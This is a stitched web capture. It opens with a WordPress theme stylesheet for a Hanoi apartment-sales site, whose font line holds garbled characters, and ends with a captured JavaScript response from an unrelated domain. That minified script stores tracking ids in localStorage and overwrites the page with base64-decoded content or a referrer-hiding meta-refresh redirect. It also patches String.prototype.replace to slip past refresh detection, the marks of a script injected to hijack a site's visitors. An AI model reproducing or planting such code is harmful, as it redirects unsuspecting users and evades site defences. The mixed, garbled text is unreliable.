    src:url('fonts/UTM Avo.eot');
    src:local('Ä‚Æ’Ă‚Â¢Ä‚â€¹Ă…â€œÄ‚â€Ă‚Âº'),url('fonts/UTMAvo/UTM Avo Regular.woff') format('woff'),url('fonts/UTMAvo/UTM Avo Regular.ttf') format('truetype'),url('fonts/UTMAvo/UTM Avo Regular.svg') format('svg');
    font-weight:400;
    font-style:normal;
}
@font-face{
    font-family:'UTMAvoBold';
    font-style:normal;
    font-weight:400;
    src:local('UTMAvoBold'),url('fonts/UTMAvo/UTM Avo Bold.woff') format('woff');
}
body,p,a, .section-title-main, h1, h2, h3, h4, h5,h6 , strong, .icon-box-text, .icon-box-text h2, .icon-box-text h3, .icon-box-text h4,  .icon-box-text h5, .sidebar-menu .nav-sidebar li a, .col-inner, .text-center, .text-center h2,  .text-center h3, .text-center h4, .text-center h5 ,  .col-inner strong,
.col-inner h3, .col-inner h4, .header-nav > li.menu-item, .header-nav > li.menu-item a, .header-nav li.menu-item, .header-nav li a, h1.entry-title, .widget-title , .col-inner h2, .col-inner h3, .col-inner h4, .col-inner h5, .col-inner h6, a.hcontact, a.hcontact div, h1.htitle
{
font-family: 'utm_avo';
}

.icon-angle-right {
    color: #ff7500;
}
.footer-primary.pull-left {
    float: none;
}
.menu-test-container {
    text-align: center;
}
.absolute-footer ul {
	border-bottom: none;
}
.absolute-footer {
    padding: 10px 0 0px 0;
}

.absolute-footer {
	background-color: white;
	border-top: 1px solid #e8e8e8;
}

#menu-test a {
    color: black;
}

a.hcontact {
    font-size: 24px !important;
}
a.hcontact i {
	animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;-webkit-animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 10px;color: #ffffff ;
	margin-right:8px;font-size: 26px;
}
a.hcontact:link, .stuck a.hcontact i {
	
	color:var(--primary-color);
}
.header-button-1 a.button{
	padding-left:25px !important;
	
}
.header-button-1 a.button:before{
	
	 content: "\f095";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
/*--adjust as necessary--*/
    color: #ffffff;
    font-size: 18px;
	position: absolute;
    top:5px;
    left: 5px;
}
.button span {
    display: inline-block;
    font-size: 1.5em;
    font-weight: normal;
    color: white;
    padding: 0;
    margin-top: 7px;
    margin-bottom: .2em;
    line-height: 1;
}
i.icon-angle-right {
    font-size: 16px;
    margin-left: 5px !important;
    margin-bottom: 0px;
}
/* css blog */
.entry-meta {
    display: none;
}
.entry-content {
	padding-top: 0;
}
.entry-header-text {
	padding: 0;
}
/* css home page */
.contact-line {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
    padding: 10px 0;
}
.contact-line .col {
    padding-bottom: 0;
}
.contact-line p {
    margin-bottom: 0;
}
.contact-line .fa {
    color: rgba(250,181,2,1);
}
.fa-telegram {
    color: rgba(250,181,2,1);
    padding-bottom: 15px;
}
.htitle:after {
    content: url(/wp-content/uploads/2018/03/substract.png);
    display: block;
}
.htitle {
    font-size: 24px;
}
.bottom-contact .col {
    padding-bottom: 0;
}
.bottom-contact h2 {
    margin-bottom: 30px;
}
.stuck .header-main .nav > li > a {
    padding-top: 0;
}
.box-1 {
    background: rgba(34,31,125,0.78);
    border-radius: 10px;
    padding: 15px 10px;
	margin-top: 5px;
}
.box-1 h5 {
    margin-bottom: 0;
}
.box-2 {
    padding: 10px;
    background: orange;
    margin-top: 50px;
    width: 100%;
    max-width: 200px;
    margin-left: auto !important;
    margin-right: auto !important;
}
.text-price p {
    margin: 0;
    padding: 0 !important;
    line-height: 1.3;
    font-weight: bold;
	color: white;
}
.text-price {
    border: 1px solid white;
    padding: 10px;
}
.top-contact {
    padding-top: 170px !important;
}
.top-contact input {
    margin-bottom: 10px;
}
.top-contact .col {
    padding-bottom: 0;
}
.top-contact form {
    margin-bottom: 0;
}
.top-contact input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    background: rgba(34,31,125,0.98);
    border-radius: 5px;
}

.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 80px;position: fixed;transition: visibility 0.5s ease 0s;-webkit-transition: visibility 0.5s ease 0s;width: 80px;z-index: 100001 !important;
top: 75px;
}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;-webkit-animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 60px;left: 10px;opacity: 0.1;position: absolute;top: 20px !important;transform-origin: 50% 50% 0;-webkit-transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;width: 60px;
}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;-webkit-animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 50px;left: 15px;position: absolute;top: 25px;transform-origin: 50% 50% 0;-webkit-transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;width: 50px;
}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 20px;opacity: 0.7;position: absolute;top: 30px;transform-origin: 50% 50% 0;
	-webkit-transform-origin: 50% 50% 0;width: 40px;
}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;
}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;-webkit-animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;-webkit-animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #00aff2;opacity: 0.5;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #EB278D;opacity: 1;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #3a8c14;opacity: 1;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #EB278D;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: #3a8c14 ;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #00aff2;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #EB278D;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #3a8c14 ;
}
.pNumDiv{z-index:100000;position:fixed;left:20px;top: 100px;height:50px;line-height:50px;padding-left:60px;background-color:#FFBF00;width:200px;color:#fff !important;border-radius:25px;font-weight:bold;font-size: 19px;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);-webkit-transform: rotate(0deg) scale(0.5) skew(1deg);}30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);}100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);-webkit-transform: rotate(0deg) scale(1) skew(1deg);}
}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);-webkit-transform: rotate(0deg) scale(1) skew(1deg);}10% {transform: rotate(-25deg) scale(1) skew(1deg);-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {transform: rotate(25deg) scale(1) skew(1deg);-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {transform: rotate(-25deg) scale(1) skew(1deg);-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {transform: rotate(25deg) scale(1) skew(1deg);-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {transform: rotate(0deg) scale(1) skew(1deg);-webkit-transform: rotate(0deg) scale(1) skew(1deg);}100% {transform: rotate(0deg) scale(1) skew(1deg);-webkit-transform: rotate(0deg) scale(1) skew(1deg);}
}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);}50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);-webkit-transform: rotate(0deg) scale(1) skew(1deg);}100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);-webkit-transform: rotate(0deg) scale(0.7) skew(1deg);}
}

/*=================== End phone ring ===============*/
@keyframes suntory-alo-ring-ring {0% {transform: rotate(0deg) scale(1) skew(1deg);-webkit-transform: rotate(0deg) scale(1) skew(1deg);}10% {transform: rotate(-25deg) scale(1) skew(1deg);-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {transform: rotate(25deg) scale(1) skew(1deg);-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {transform: rotate(-25deg) scale(1) skew(1deg);-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {transform: rotate(25deg) scale(1) skew(1deg);-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {transform: rotate(0deg) scale(1) skew(1deg);-webkit-transform: rotate(0deg) scale(1) skew(1deg);}100% {transform: rotate(0deg) scale(1) skew(1deg);-webkit-transform: rotate(0deg) scale(1) skew(1deg);}
}
@media screen and (max-width: 768px) {
.pNumDiv {top: 85%;left: 15px;
}

}
@media only screen and (max-width: 480px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=C%C3%81C%20LO%E1%BA%A0I%20H%C3%8CNH%20C%C4%82N%20H%E1%BB%98%20CHUNG%20C%C6%AF%20VINHOMES%20SMART%20CITY&landing_url=smartcityhanoi.com.vn%2Fcac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city%2F&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2024
content:
var _pmKXz3TtpJGsFGB7=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"1mgugh0353faib",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4NzE5MDAzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg3MTkwMDN9LFwidGltZVwiOjE3Njg3MTkwMDN9In0.XixQVOSWKDdmQlT6ieIwdVWvvKmgPZULxfjFvkFYo5M","cookies_ttl":720,"cookies":{"_subid":"1mgugh0353faib","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY4NzE5MDAzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njg3MTkwMDN9LFwidGltZVwiOjE3Njg3MTkwMDN9In0.XixQVOSWKDdmQlT6ieIwdVWvvKmgPZULxfjFvkFYo5M"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);